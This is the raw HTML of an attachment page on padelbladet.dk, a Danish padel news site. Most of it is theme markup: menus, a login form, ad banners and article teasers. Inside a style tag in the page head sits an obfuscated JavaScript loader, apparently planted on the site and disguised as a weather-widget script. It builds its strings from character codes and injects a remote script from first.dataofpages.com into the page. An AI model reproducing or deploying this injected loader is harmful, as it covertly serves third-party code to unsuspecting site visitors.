                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "FIPEMVeteran2023-1024x512"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-939 attachmentid-939 attachment-png wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack fipemveteran2023-1024x512 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-39 c-2"><a class="gofollow" data-track="MzksMSwxLDYw" href="https://www.padelshoppen.com/" target="_blank">
	<img alt="Padelshoppen.com" src="https://www.padelbladet.dk/wp-content/uploads/2024/12/BANNER-PADEL.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
